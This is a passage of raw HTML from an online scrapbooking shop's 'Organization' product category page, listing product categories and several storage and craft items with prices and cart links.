<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<style>.cat-side h5{
display:none;
}
.cat-side ul{
list-style-type:none!important;
padding:0
}</style><div class="porto-block" data-id="2014">		<div data-elementor-type="wp-post" data-elementor-id="2014" class="elementor elementor-2014" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7d48ca3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d48ca3" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c71e8ee" data-id="c71e8ee" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e40252 elementor-absolute elementor-widget elementor-widget-image" data-id="2e40252" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1073" height="229" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5.png" class="attachment-full size-full wp-image-3125" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5.png 1073w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5-600x128.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5-1024x219.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5-768x164.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5-640x137.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-5-400x85.png 400w" sizes="(max-width: 1073px) 100vw, 1073px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0fb7e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0fb7e3" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-804c18b" data-id="804c18b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-edd26d3 elementor-widget elementor-widget-heading" data-id="edd26d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Boutique</h1>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec171d3 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec171d3" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed7b2c" data-id="5ed7b2c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f19e9c elementor-widget elementor-widget-porto_sb_sort" data-id="4f19e9c" data-element_type="widget" data-widget_type="porto_sb_sort.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Sort by: </label>
	<select name="orderby" class="orderby" aria-label="Sort by:" id="woocommerce-orderby-1">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-c55052e elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="c55052e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.scrapbookstation.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-c55052e">Search</label>

					
					<input id="elementor-search-form-c55052e" placeholder="Search " class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e60a94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e60a94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce0910 cat-side" data-id="cce0910" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b3c18c9 elementor-widget elementor-widget-porto_ultimate_heading" data-id="b3c18c9" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-7cde7bb859728a21207628191890e260"><div class="porto-u-main-heading"><h4   >Categories</h4></div><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bf44d29 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="bf44d29" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-37"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
<li class="cat-item cat-item-88"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
<li class="cat-item cat-item-61"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
<li class="cat-item cat-item-91"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
<li class="cat-item cat-item-65"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
<li class="cat-item cat-item-105"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
<li class="cat-item cat-item-2123"><a href="https://www.scrapbookstation.com/product-category/cardstock-8-5x11/">Cardstock 8.5X11</a></li>
<li class="cat-item cat-item-92"><a href="https://www.scrapbookstation.com/product-category/clearance/">Clearance</a></li>
<li class="cat-item cat-item-98"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
<li class="cat-item cat-item-107"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
<li class="cat-item cat-item-59"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
<li class="cat-item cat-item-60"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
<li class="cat-item cat-item-74"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
<li class="cat-item cat-item-33"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
<li class="cat-item cat-item-68"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
<li class="cat-item cat-item-44"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
<li class="cat-item cat-item-31"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
<li class="cat-item cat-item-69"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
<li class="cat-item cat-item-42"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
<li class="cat-item cat-item-70"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
<li class="cat-item cat-item-22"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
<li class="cat-item cat-item-2121"><a href="https://www.scrapbookstation.com/product-category/idea-books/">Idea Books</a></li>
<li class="cat-item cat-item-71"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
<li class="cat-item cat-item-93"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
<li class="cat-item cat-item-21 current-cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
<li class="cat-item cat-item-41"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
<li class="cat-item cat-item-2124"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/">Paints, Sprays &amp; Media</a></li>
<li class="cat-item cat-item-48"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
<li class="cat-item cat-item-96"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
<li class="cat-item cat-item-36"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
<li class="cat-item cat-item-128"><a href="https://www.scrapbookstation.com/product-category/planners/">Planners</a></li>
<li class="cat-item cat-item-63"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
<li class="cat-item cat-item-95"><a href="https://www.scrapbookstation.com/product-category/punches/">Punches</a></li>
<li class="cat-item cat-item-79"><a href="https://www.scrapbookstation.com/product-category/ribbon/">Ribbon</a></li>
<li class="cat-item cat-item-100"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
<li class="cat-item cat-item-81"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
<li class="cat-item cat-item-82"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
<li class="cat-item cat-item-84"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
<li class="cat-item cat-item-85"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
<li class="cat-item cat-item-49"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
<li class="cat-item cat-item-103"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
<li class="cat-item cat-item-94"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
<li class="cat-item cat-item-30"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-87"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d34bcf2" data-id="d34bcf2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7548a02 cstmproduct elementor-widget elementor-widget-porto_sb_archives" data-id="7548a02" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_sb_archives.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e archive-products archive-posts porto-products1vdm" data-ajax_load_options="{&quot;shortcode&quot;:&quot;porto_posts_grid&quot;,&quot;shortcode_type&quot;:&quot;shop&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;image_size&quot;:&quot;full&quot;}"><style scope="scope"></style><ul class="posts-wrap products-container products has-ccols ccols-xl-2 ccols-lg-2 ccols-md-2 ccols-sm-2 ccols-1 has-ccols-spacing" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-62345 status-publish first instock product_cat-organization has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/advantus-ch-paper-holder/" aria-label="Go to product page">
			<div class="inner"><img width="1000" height="1000" src="https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1.jpg" class="attachment-full size-full" alt="ADVANTUS CH PAPER HOLDER" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1.jpg 1000w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/06/0001747675-652452-1-400x400.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/advantus-ch-paper-holder/">
	<h3 class="woocommerce-loop-product__title">ADVANTUS CH PAPER HOLDER</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=62345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_62345" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="62345" data-product_sku="652452" aria-label="Add to cart: &ldquo;ADVANTUS CH PAPER HOLDER&rdquo;" rel="nofollow" data-success_message="&ldquo;ADVANTUS CH PAPER HOLDER&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_62345" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-62345 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="62345"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:62345,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=62345&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="62345"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="62345" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-53504 status-publish instock product_cat-organization product_cat-paper-collections product_tag-mim6324 product_tag-wnw31624 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/49-market-cs-charcoal-project-tote/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1000" height="1000" src="https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854.jpg" class="attachment-full size-full" alt="49 &amp; MARKET CS CHARCOAL PROJECT TOTE" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854.jpg 1000w, https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/03/0002234680-802854-400x400.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a>, <a href="https://www.scrapbookstation.com/product-category/paper-collections/" rel="tag">Paper Collections</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/49-market-cs-charcoal-project-tote/">
	<h3 class="woocommerce-loop-product__title">49 &amp; MARKET COLOR SWATCH CHARCOAL PROJECT TOTE</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=53504" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53504" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="53504" data-product_sku="802854" aria-label="Add to cart: &ldquo;49 &amp; MARKET COLOR SWATCH CHARCOAL PROJECT TOTE&rdquo;" rel="nofollow" data-success_message="&ldquo;49 &amp; MARKET COLOR SWATCH CHARCOAL PROJECT TOTE&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_53504" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-53504 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="53504"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:53504,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=53504&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="53504"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="53504" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-177797 status-publish last instock product_cat-organization product_tag-wnw112024 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/49-market-craft-storage-pouch-12x12/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1600" height="1600" src="https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1.jpg" class="attachment-full size-full" alt="49 &amp; MARKET CRAFT STORAGE POUCH 12X12" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1.jpg 1600w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1-1536x1536.jpg 1536w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807916-49_and_Market_Craft_Storage_Zipper_Pouch_12_x_12_inches_cs-26771-1-400x400.jpg 400w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/49-market-craft-storage-pouch-12x12/">
	<h3 class="woocommerce-loop-product__title">49 &amp; Market Craft Storage Pouch 12X12</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=177797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_177797" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="177797" data-product_sku="807916" aria-label="Add to cart: &ldquo;49 &amp; Market Craft Storage Pouch 12X12&rdquo;" rel="nofollow" data-success_message="&ldquo;49 &amp; Market Craft Storage Pouch 12X12&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_177797" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-177797 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="177797"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:177797,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=177797&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="177797"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="177797" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-177795 status-publish first instock product_cat-organization product_tag-wnw112024 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/49-market-craft-storage-pouch-6x12/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="2000" height="1165" src="https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1.jpg" class="attachment-full size-full" alt="49 &amp; MARKET CRAFT STORAGE POUCH 6X12" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1.jpg 2000w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1-600x350.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1-900x524.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1-768x447.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1-1536x895.jpg 1536w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1-640x373.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2024/11/807915-CS_26788_6x12_Storage_Pouch_1-1-400x233.jpg 400w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/49-market-craft-storage-pouch-6x12/">
	<h3 class="woocommerce-loop-product__title">49 &amp; Market Craft Storage Pouch 6X12</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product-category/organization/?add-to-cart=177795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_177795" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="177795" data-product_sku="807915" aria-label="Add to cart: &ldquo;49 &amp; Market Craft Storage Pouch 6X12&rdquo;" rel="nofollow" data-success_message="&ldquo;49 &amp; Market Craft Storage Pouch 6X12&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_177795" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-177795 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="177795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:177795,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=177795&#038;_wpnonce=1c73573237"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="177795"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="177795" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-350052 status-publish instock product_cat-organization product_tag-wnw2525 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/49-market-toddler-ephemera-bits/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="1000" height="1000" src="https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1.jpg" class="attachment-full size-full" alt="49 &amp; MARKET TODDLER EPHEMERA BITS" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1.jpg 1000w, https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1-900x900.jpg 900w, https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1-768x768.jpg 768w, https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1-640x640.jpg 640w, https://www.scrapbookstation.com/wp-content/uploads/2025/01/809371-0002282912-1-400x400.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/organization/" rel="tag">Organization</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/49-market-toddler-ephemera-bits/">
